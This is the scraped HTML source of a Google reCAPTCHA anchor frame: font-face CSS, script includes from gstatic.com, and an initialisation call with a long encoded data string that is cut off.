U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jyqkQU79E34UtELJIN285Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jyqkQU79E34UtELJIN285Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jyqkQU79E34UtELJIN285Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cVw4jDnsKaw5ZwS0LDm8K1IwHCgsKewq50TxZPw7NrBMOnw5DCrcOoH1QWwpQRdsOfwpdtCRpQw6ZpU2fDssKpRTXDhmMNY8OLwrrCm8OXw53DqMOIw6Nsw5nDr8KmwoxCw53Dr8Ozwo7CncOvRhg0w4bCkMOxw7bDvTwfHwdww5/DvcOUBH/[base64]/CnEzCsMKsCH3DlcOjKUhabUcBOsKPwqfDpU7Cp8O2w53DmkXDmcOidxfDhwBwwrN/w75UwqjCjsKcwo4gBMKFdxfCgj/CqyzChhDDvF0rw4/DnMKiJCIhw5cZbMOXwqQ0c8OQRXh3bMOwM8OVSsOKwoDCjEbCukg+NcO0JRjCqcK6wobDr0hcwqptI8OCI8OPw5/DuwB8w4DDom5Ww5LCgsKiwqDDr8OUwq3CjW3DijZXw5vCqRHCs8K9KFgRw7XDrsKLLnPCjcKZw5UhCVrDrkDClMKhwqLCqDs/wqPClxzCusOhw50awoAXw4/Dqg0OIMK1w6jDn1cjC8OPVMKFOR7DoMKWVjzCqsKnw7M7wr4eIxHCj8OhwrMvecOhwr4vQcONVcOgDMO4PSZUw6sFwpFPw4vDl2vDuxHCosOPwq7Cr8KhOsK6w7/CphnDn8OWQcOXYnUrGxwKJMKRwqDCghwJw7PChknCoDfCuBt/wrPDhcKCw6dRCGstw6jClEHDnMKFDFw+w4luf8KRw4Y2wrJxw6jDhFHDgHFMw4UzwrQ5w5XDj8O5wpXDl8KOw6A3KcKCw6XCmz7DisO0fUPCtUvCtcO9ESPCqcK5al/CksOtwp0/CjoWwpfDuHA7Y8OXScOSworClSPCmcKFWcOywp/DvRlnCQTCmRvDqMK+wrdCwqjCqMOqwqLDvwvDiMKcw5TCkT43wq3CnRvDk8KHJBkNCRTDu8OMdi3DsMKTwrcMw7PCjko6w4Rsw67CqSXCosO2w4DClsOVEMOzBcOzJMOXH8KFw4tpWMOvw4rDoX97X8OiG8KdaMOHDcOTDQ/[base64]/DuHvDlCfDolhnw4J7wrRwwoTCrgR0wofCqAoVH8K3wqFTwpbCncKrw7QEwroKG8KAdWbDoWhxEcKKHA10wpnCusOLesOMO1cHw4xze8K8JMKCw5ptw53ClsO/[base64]/[base64]/DqsOQX1kNw4JRCTfDusKaI8O6w5B7w6UewrzDncKmwohSwofCvsKfw6/Ck3MlfQ/[base64]/woDCtcKNwofCkEp2w7bClsK+PybDp8Omw71EBcK2OhEmAsK8UMOTw4LDnVcDE8OgVcOcw4bCsTDChsO/XMODDhLCvcKcDMKjwpARZC4we8K9EsO9w4DClcKGwp9HdMKjX8OUw4Zgw4TDv8KwNWDDqxUBwqZhLXJZw53DugvCh8O0S3lDwooGOXbDi8OcwrPCrcONwobCocKBwr/DtQUywrLCoWLClMKQwqUgQgHDhMOMwrXCtcKFwpdhwrHDhzkEaUrDvzvCqnQgREPDjg8pwrbCjzEhJsOjLFxFVMKQwq/DsMOsw5TCml8NScKUG8KWFsO+w6UDBMKyOcKjwoXDu0rCjcOSwqJlwrXCgBcmInbCo8OQwoFXOGkNw4tXw4sJdMKIw4TClWw6w6w4GyjDjMKMw5ljw6TCjcK3bcKvYShsEwlVeMOvwqvCosKZahhRw4Eew5rDscK0w6I+w7fDsSUdw4/CtBnCpkrCtcO8wqQEwqDCssKfwrACwpvDqMOJw6vDu8KqQMOqN0jDmGYLwr3Ct8Kwwo9ewr7Dp8Khw54AAyLDg8OJw5Atw7Iuw5fCl1ZtwroSwpDDkB1Ww4N+bVnCpsOawpgvKVNQwqXDjsOnS1sIP8OZw4wBw7cfaC5oQMO3woU/[base64]/V2Qww6rCmcO7wo/DmcO3ISnClWIPdsOXNcKXQsOgw6BaKjLDuMOcw5rDoMK4wprCl8OQw5IACMKqwqjDnMO6XVXCusKLX8OOw6Jjw4fCkcKMwq4kOsO/WcKhwp0Awq/DvsO8ZXjDp8Onw7nDunMpwqI3esKcwrBBXFnDgMK5XGwZw5fCuXo4wqnDnnTCsw7CjDLCoz1SwoPDp8KMwrnCmMO3wokNGsOCSMOQTcKfMgvCgMK+LyhJwpvDnXhFwpkaBh0AY38ww53DlcO0wqDDo8OowotQw4VIUBEQw5t/MRjDiMKcw7jCncONw7HDui/CrWMSwoPDoMOjB8OjOhbDnVLCmkTCn8K0GAgpejbChmHDgsO2wpJrZzdWw77DqBIhRlTCgX/Duw4pcRbCncK9TcOPcA0NwqoyEMOww5EvVWAWdsOpw4jCh8KcCwZyw5XDpcK0M0xWXMOhMcKWQiHCvDQJwrnDl8Ktwq0rGQ/DgsKjLsK2DVnCunzDmsKoWE1TMxvCr8KYwpcnwoAQG8KIVsOawq7CscKrUBpLw6NyfsKIWcKSw6/DvD1AIcKDw4RdIA1bKsO4w4HCgUrDtcOIw6PCtsK4w77CucKDC8K7Gm8NWxbDg8KLw55WO8OBw4XCmj/CuMOHw4vCq8OSw6/DtcK2w5TCq8K/[base64]/[base64]/[base64]/wrVLOcOOMcK/woQNw6N6w6x/wqtKWGzDpDfChCDCvQVbw4HDu8KRYMODw7XDv8OJwrzDvsK5wqnDh8KTw5LDlcOoHTZQXxhRwojDjUl9bMOeG8OOdcOAwr1VwrbDixpRwpcowpJVwpROZ1Uqw5hTQnguKsKQK8OmH04uw6/Ct8Obw7HDqBsScsONfh/[base64]/DoRxUwr87wopuwpsZB8KAQMOsw44xHXjDsXPDuH/CocO/CDJoV2xAw63DpR5idMKHwrZiwpQhwqjDgUfDqcOSLcK5RsKXecKEwosmwp86dWY7C0R4wqwNw70dw54AZAPDlMKZcsOnw55PwovCjsKIw7bCtWxRwrnCgsK9eMKcwo/CusKSFHTCjX7DisKLwpfDi8K5ScO+NCDCk8KDwo7DjwLCmMKtbR7CpcKlcUQ4w6chw6jDjk3CrkPDuMKJw7k/LHfDtHPDk8KtY8OgSMOnacOwbAjDqUR0wrRzSsOuNh5zXyBnworDgcKoEC/CnMOFw4fDgsKSB146XzzDh8OvQ8KDXCEAJ0JOwoDDmkB4w6jDuMO8JQ4qw6DDr8Kvw6ZHwoEEw6/[base64]/CocKlWn/CpjZIwrHDlVFFw54yU8O3C8OmKB0Fwqh2ZMK4wp3CtMKhPsOJJMKkwrd8b0XCnMKZLMKeAcKHPnE3w5RHw7oCQ8O6wobCj8OnwqV9CsOFazNaw4gVw5HCqXvDvMKAwoFowrzDqcKKHMK9GcOLVg5SwqYPLC/CiMKIDFMQw5XCtsKTZ8OwIw7CiEXCkD5NYcK0TMOBYcOOC8OZfsOXPMKMw5LCiQzCuWDDqMOReEzCswTCnsK0bsO4wr/DtsOzwrI8w4jCuD4RRDTDqcKJw7bDmWrDicKMwohCMsK7DMOIDMKow7ZywofDqknDt1bCnC3DggnDrw7Do8K9woJ5w7TCtcOswqBOwpJrwrUpwr4pw5HDjsKFVD7DvBbCtz/Ch8OrJcOnHsK+EsObNMOTX8KfaR45Z1LCuMOnP8KDwp1Qb0ElXMO0wo56D8OTB8OxFsKhwrXDisOvwpAuOMOzHznCpTPDuVLCjzrCo1Yew5UNSW8lXMK5wrzDlHrDmDUaw4jCrmfDq8Ove8OGw7d5wp3DhcKcwrQWwofDisK9w5Rtw5FpwpPDs8Onw4DCk2DDtT/CrcODXgTCuMKoDMOLwo/CslHDgcKew69iccKnw48EDsOCKMKJwqM+FsKjw5zDv8ObXAfClnDDjlkywo5QVUg8KBvDt3bCmMO1BQMVw44TwqNqw7TDvcKYw5gFAMKmwq1cwpIiwpzCtz/DuSLCmcKWw6fDr3rDncOhwpDCmXDCgcKpGMKpERnCsCXCl2TDpMOQD0F1wpTDkcOewrBbEitxwpbDqVvDkcKYXRjCq8Obw6LCksKZwqzCjMKDwo8UwrnCgB3CmD/CgW7Dt8KGHBHDisOzX8OGE8ObFWt6w5rDjULDm1MEw4LCjsO+wpBRNMO8Mi5qXMKLw5ovwqDCm8OWBMKrcBR5wrrDiGvDsnIUdTnDnsOowrhkw5Jwwq/[base64]/DuBfChzXDr8Oow6Y8woBswoAuOMKHK8ODwrhnOSxIeVPDulMTTcOXwo8DwqLCo8OhC8KiwoXChcOWwo7CksOxA8KEwqtNccOIwoLCpsO2wojDusO9w5YjCMKAQ8KUw4TDlsK0w5RBworDh8OESgx/[base64]/CssKow6HDkMKRw5rDn0EYc11PfMKrMHlvwr8nUsONwoclA25lw4nCgSULYxQow6jDpsOfOMO5w7dqw7Fxw7cTwpfDsFZfAxpUfTVaREvCmcO0Yw8rJ07DjGnDkBfDrsOMOEFoH081S8OIwoXDjnJIIjgQw6bCv8OGHsOnw6UUQMOOEX4vFX/[base64]/wqfCnsOBwqoxST7CncKxw6Bew4vCgcOcAcOOV2VUwo3Ck8Opw4QlwrbCnFPDmzQvV8KTwqh7Pm8kAsKnXcOXwoPCi8Kbwr7DgcO3w5Qzw4TCisO2AMOwI8OEdj/Ck8OWwrtmwqsxw40/aRjDoBXCpikrYsOoOyvCmsKgEMOEcFDCo8KeLMOdWgfDqMOcWF3DgQ3Do8K/GMKYMmzDkcODO0UoXEtzZ8OOLAUXw4VaWsK7w4Jqw5HDjW5Lw67CkcKSw4bCt8KCBcK5ZXk7PQsgZCDDvMOEHkZVCsKad17CnsK/w5PDr2Yxw5zClsO+QhFdwrQ8BcOPYMKDem7DhMKCwoxuH0PDhMKUA8Kiw5UVwqnDti/DvyXDrgt3w4U9w7jCicOpwooTcyrDtMKYw5TDoBJmwrnCuMOVJcKWw4PCuhPDkcK4wrXCo8KgwoLDtMOewrHDj1jDmsOqw71AVTpTwprCpMORw6DDuRQ7JxnDuHpeYcOmNsO4w7TCi8KywqF3wolOAcO0dy/CsgvDiEbCicKvOsOww5dNG8OLY8OmwrbCkMOOOMOEGMKxw6rCjxlrNMKHMG/[base64]/[base64]/CgFvCrW9NMcO0wrgAeDsWHcKdwrUyw5bChcOgw5puwrjDojsWwoDCvQ7Ck8KswrJyOHLDvnHDtSLDogzDm8OGw4N0wpbCnkR2FsKmMA7ClSkuQAzCswXDg8OGw5/Cu8O3wrLDqirCjn0XAsOgwpzCocKrecK4w5oxwrzDocKLw7RkwosHwrcOJsOUw6xDMMOEw7JPw6FROMKMw4BCwp/Dpk1Gw5rCpsKifG/CkRhZN1jCuMOGZMONw6vCmMOqwqwpLl/Du8Ouw4XCu8K+VcKhMFbCk1FOw71Ow5jClsKNwqrCu8KRV8KUw6N1wpgJwpfCo8OQSW9DZUlwwqZ3w58DwqPDo8Ksw7jDkETDin3DqsKbLyLClMKoa8KQdcKCYsK6YjnDk8OdwpUzwrTCg2FPOzrCg8KUw5gCScKBTGnCiDrDi3Q0w5tYEysdw6sCPMO7BmjDrS/[base64]/Co8OIUjLDj8O3PcK1wr3CrBHCvcO4D8OeFWHDhnRswrHDlsKrTsOeworCtcOsw4XDlywFwoTCozoTw79ywqZXwq7Cq8OEcXzDlVY7cgELOzJDKsKAwqc/CsK1wqlZw6nDvcKiD8OswrdWMwUewqJvPRZ1w6oZGcO3BywdwrXCisK1wp92dMOxfMKvwp3CtsOewpljwprClcKvDcKswo3Dm0rCpy4NIsOIHxvCnUvDiHMCfi3CisK3wpBKw7R6YsKHVA/ClsKww4fCmMK7HhvDk8Okw555woxLSVZuIMOJQSBbwqnCm8OTRhgcZlAGXsOOGsKrGAPCtzQJd8KEPsOdQFMUw6LDn8KvMsO/w4hDKWLDqWogUh/DvMKIw5PDoAjDgA/Dn13DvcOANy0rdcOTEnwywoNdwpXCh8OMBcKEDMO8LA5QwojCnyo7F8KfwofCucKbJsKGw7DDksOWXXslJ8OELMOqwqrCvXzDnMKuak/[base64]/[base64]/DpcOPb1pDEsOaY8O1wpfDpsOFwq/Dm10sMQ3DisKEwpA5wozDlADDpMKpwrLDt8KuwqsMw7/CvcKnX3zCilteDQ/CoA51w4l5GmzDoBPCgcKwYyPDlMKlwpIVBTpAI8O4FMKWw7XDucKhwrLCtGUyTQjCqMOHIMKnwqZRYFrCrcKLwrPDoTEKXVLDjMO9WsKfwrrCnS1cwpdGwoPCssOFd8O0woXCpW/CiCMrw7HDnzRjwpDDncK9wpXDkcK3AMO9wqfCh0jCjErCgExpw7DDiGjCmcKUAHQkY8Oiw5TDkA85GwTDmsO8IsOLworDsRHDlMO3HsOhB2JrS8O0WcOlUTozWMOyHcKRwpHCo8K/wovDpldJw6Vaw4LDtcOdIMKKUsKJFMOKRsOPJMKsw7/CuTjCimbDjGt8CcKLw4TCpcOUwo/DicKbUMOowrPDuHE7BGTCohfCmARRJMORw5PDjTHCtEg2MsK2wpZDwqM1bwXCsEQHZcK1wqvCvsOKw5BvTsKZBMKGw7JbwoYhw7LDi8KBwowgb0/[base64]/DpEoTVcKNw5XCv8O2wrJ/w6jCtcKwAcKLNFlrLMKYORJ7WlLCl8Klw7AJwpTCqwrCrMK/JMKsw480GcKswozChcOEQDbDlUbCq8K/bcOPw63CvwbCoycPAcOWdsKkwpjDrxvCgMKYwp7DvcKUwoQUDgnCmMOdFDUlcMK5w6kTw7liwrTCuE9ew6AkwojDvDc5SGcjAn3ChsOafsK/JDsDw6NKbMOIwoZ4QcKXwqARw4jDq39Gb8KPDmxaE8OuSjfCoF7CmMORaCPDrgo7w6x1SCxCw5HDpA3Dr3BuHhNbw7HDmmhdwrNBw5JZw742C8KAw4/Dl2nDrMOSw5fDjMO5w75PfcOAwokewqM3wokzJ8KEDsOyw6zDuMKSw7TDnD3CgcO0w4fDl8KKw51YPEYYwq7CnWzDtsKdcFRQYsO/YwRRw4bDoMOWw4fDtBUKwpwAw7BFwrTDgcKQLWAuw7TDi8OfRcOzw7RAYgzCvsO0GA1Bw61xUMKJwq7CmyrCj2PCo8OqJxXDsMOTw6HDm8O8SGbDi8O+w64HenLCscK/wpZzw4DCs005YF/DhSDCkMOJdiPCgcKhcFkhNMKoHsOYP8KcwpAWwqPCqShbDcKnOsO0KsKoEcK+WxLDrmXDu1DDucKsG8OIaMK/w7g8fMKMWsOfwo4NwrpiPWgdRcOvVyjDlsKcwrbDmMONw6vCvsOSZMOfKMOwLcOtG8Opw5MHwrbCm3XCg0VJPFDDtcK3PFrDmHVZaH7DrzINwq0xV8K5bmnDvjM/w6F0wo7ChBPCvMOSw7ZAw5wXw7I7IzrDncOAwqZXe1sAwq3DtCzDuMO6NsObJ8Ocwp/Cjw1hNAN+KjzCiELDhx/DqU3DpQgzYFIkTsKaCRfCnnvDmGXDkcOIw4LDtsOwd8K+wpgpYcKbNsKKw47CoUDCiU9yIMKVwpMiLkMVXEwEEsO/YFPCtMO8w4k/wodPwoBpewrDv3jDksOvw7jDrwULwpTCr3RDw6/DqUfDhzIoHjnDsMKywrHCkcO+wq5tw7rDmBPCisOXw6vCt2PCmSbCqMOzW0ltHMO9wolRwrzDtV1jw7tvwphiG8O/w6xubyPCjsKTwqNCwqwQYMKfT8Ktwo0Uwr4dw4x6w6/[base64]/w4RvwrtkGQAdBgjDpsOzw7ZCeMK/[base64]/VyHCgALCgMOaw6HCmx3CpsKrUMKEwqQ0w7nDnsKLw6p4P8OnBsOuw4TCoy1wIyXDmAbCjiHDm8K3VsOuIXg3w6AvJk/CqsKBbsKBw6c3w7kxw7cDwo/DnsKHwovDjngQLmnDjsOvw7PCt8Obwo7DghVIwrx9w57Dt1/Co8ORYMK+wpzDisKtX8OuDU8yC8Oswr/DrhDDsMOvbcKgw7dJwqc7wrnDlsOvw4zDuFnCg8KmcMKYw6nDpsKDfsK0wrsgw6oLwrFfCsK5w51Pwq5hMVDDthzDk8Omf8Orw5nDoEjCtClPU3nCvMOiw5zDm8KNw6/Cg8Ozw5jDtCfCpRMdwrNPw4XDqMK5wrfDpsO3w5TCiA/DnMO+KVM4MSVEw7PDnDfDlMOuTsOTLMOew7bCsMOBFcKiw4zCu1fDg8OfasOyYxvDog4NwoR/woddSsOowqzClw4lwpZrSG0xwpvDhTHDk8KHYMKww4DDo3sCaA/DvzhzTEDDjH9cw4J/[base64]/[base64]/Dr8KOVBoQwrslS8OhXTzCh8KfPmTDs3tgdMKhCMOBb8KZw6Fqwpwmw7xcw51RKgAbVSXDqXsYwpHCuMO5UgzCiDLDpsOlw49iwofDpgrCrMOBK8OFYSMCXcOJR8O0bg/DiUHCtU5wZcOdwqHDtMOUw4nDqwvDgMKmw4jDnlvDqhlNw6J0w4w1wpk3w4PDo8O2wpXDt8O3wrd/[base64]/CvMKVwqXDtMKKw5TDqMOSw7Zdw6zCpynCuMK7ScOAwplMw5dHw6N1DsOCQBHDughsw43Cl8OkbX/CggFewpATB8O1w4XCnFXCo8KsPxnDgsKUcHnDpsOBPw/CoR/DnmUqT8KXw6dkw43Dry/CocKbwr3DucKaRcOrwrBlwonDi8KXwoB+w6DDtcKrecO2w5sIB8OjeSMgw4TCnsK/wo8zDj/DhkfCrwgQVXxKw4/CrcK/wrLCtsKabcKDw73Dv1IeGMOywqggwqDCrcK0OjPDvsKLw7zCrysYw6XCrk11wpx/OcO6w6ANG8Kca8OLKMO6GsOmw7nDjyHCg8OhfX4wAwPDlcOoUsOSGF0LHgcAw5MPwptVasKew7JjV0h7N8OeHMKKw7/DjwPCqMO/woPCsi3DvT/DicKRIsOUw59GWsK+AsKvQ0vClsOFw4HDlT5Cwq/DtcKvZxDDgcK/[base64]/DlSHCusOcTcOmE2XDhMO+UsKRAcObw7UMw55tw7UHQGXCl03CmwvCucO9FWdJVzzCukkOwrE8QgTCpMKdTjgZK8KQw4Jow6nCv0TDs8KNwq8kwoDDlsOJwpQ/FsOzwp9Iw5LDlcOIa3TCszzDssOUwpNhDCrChsOiPVLDmMOHU8KIWQwVb8KOwqjCrcKUEVPCi8OBwq0OGk7Ct8OrdHfCg8K/[base64]/DuBcLT8KBwq9Nw5pNPcOuDMO3QsKrwrIXLcKRX8KwZcOCwqzCssKLaxMEWARTFVhKwr07w63Dg8KmVcKHTQfCmcOKUWAZBcO6BMOfw7fCkMK2UARyw4HCuCLDv03Ch8K9wo3Cs19Uw5t9KifDhW/DicKTwod/[base64]/CnCs0SRgAdsOTB8OnNVnDhcK5w6lxPBAqw7TCs8KlXcK0JkHCmMOFTyBAw4IBXcKfD8Kxwphrw7YjNsO7w41cwrEawqnDvMOEIDkHIcOvTRrCuWPCrcOqwo1KwrE3w44Tw6rDtsKKw73CtiTDvBLDlMOAa8KPOgl2b0vClQzCncK/SXgUQCBRBmzCjmhEdntRw5/Co8KQCMKoKDMLw5rDpHLDtiDCh8OewrbCl005NcOzwrlNC8OOSTvDm1bCpsKqw7tkwqnDrCrDucKveGU5w5HDvsO6WcO/EsOMwqbDtXTDqmVvFR/[base64]/BQ3CnMKnwocywqAaYxTDt8O5Jzp6KgzDtyjCkzY+w4c9wpcZI8OZwpl+YsOSw5QBcsO+w4EVPAgDERdgwqLCpAIdVS7CkmIoHMKNSgF2JAJxbBR3FsONw5rCucKow4Bew5s8Q8KWOsOQwqVxwpjDv8OeI1w9IzzDn8Orw4FQTcOzwqbChwx/[base64]/Dv8OvIsO7wqMMwrwIfgvCusKAwpPCvcOKw4HDhMOGw7XClsOww53Cm8OUYsOPagLDpDLCicOoacKywrcnUwkSSi/DlicEWlvCnS0Aw6MWY3ZlccOewp/DrcKjwqvDvk/CtSHCgnsjScOhXMOtwpxaBTzCoXVywpttw4bCp2RdwqXDmgbDqVA5VBrDjyvCiyZUw5h1S8KSM8KWfHTDocOHwrzCq8KMwr/Dl8OvBsKuf8OkwoJiwrDDmsKWwpU+wq3DrcKUVE3Cqw0SwqrDnRTCvU/DlsK1w61vwrvDoXHCug0bI8OUw4jDg8KNMQDClMKGwoIew5DCgAvChsOFL8O